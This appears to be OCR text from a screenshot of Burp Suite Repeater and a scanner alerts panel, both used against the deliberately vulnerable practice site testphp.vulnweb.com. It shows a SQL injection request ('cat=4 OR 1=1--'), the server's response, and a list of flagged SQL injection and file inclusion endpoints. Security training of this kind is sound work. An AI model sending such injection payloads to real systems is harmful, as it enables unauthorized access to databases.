 Burp Suite Community Edition
98% Fri 11:32 AM Sanil Almeida
Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
37 × 38 × 39 × 40 × 41 × 42 × ...
Go Cancel < > Target: http://testphp.vulnweb.c
Request
Raw Params Headers Hex
GET /listproducts.php?cat=4 OR 1=1-- HTTP/1.1
Host: testphp.vulnweb.com
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Referer: http://testphp.vulnweb.com/categories.php
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.4.1
Date: Sat, 24 Jan 1970 13:41:56 GMT
Content-Type: text/html
Connection: close
X-Powered-By: PHP/5.3.10-1~lucid+2uwsgi2
Content-Length: 49413
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html><!-- InstanceBegin
template="/Templates/main_dynamic_template.dwt.php"
codeOutsideHTMLIsLocked="false" -->
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-2
<!-- InstanceBeginEditable name="document_title_rgn" -->
<title>pictures</title>
<!-- InstanceEndEditable -->
? < + > Type a search term
49,599 byte
Standard Mode
Contexts
Default Context
HUD Context
Sites
https://blockli
http://127.0
https://snip
https://track
https://shav
http://testpl
AJAX
Remote File Inclusion (2)
SQL Injection (7)
GET: http://testphp.vulnweb.com/artists.php?artist=5-2
GET: http://testphp.vulnweb.com/listproducts.php?artist=3+
GET: http://testphp.vulnweb.com/listproducts.php?cat=4+AN
GET: http://testphp.vulnweb.com/product.php?pic=8-2
POST: http://testphp.vulnweb.com/secured/newuser.php
POST: http://testphp.vulnweb.com/userinfo.php
POST: http://testphp.vulnweb.com/userinfo.php
SQL Injection
URL: http://testphp.vulnweb.com/listproducts.php?cat=4+AND+1%3D1+--+
Risk: High
Confidence: Medium
Parameter: cat
Attack: 4 OR 1=1 --
Evidence:
CWE ID: 89
WASC ID: 19
Source: Active (40018 - SQL Injection)
Description:
SQL injection may be possible.
Alerts 4 3 7 4 Primary Proxy: localhost:8080 Current Scans 0 0 0 0 0 0 0 0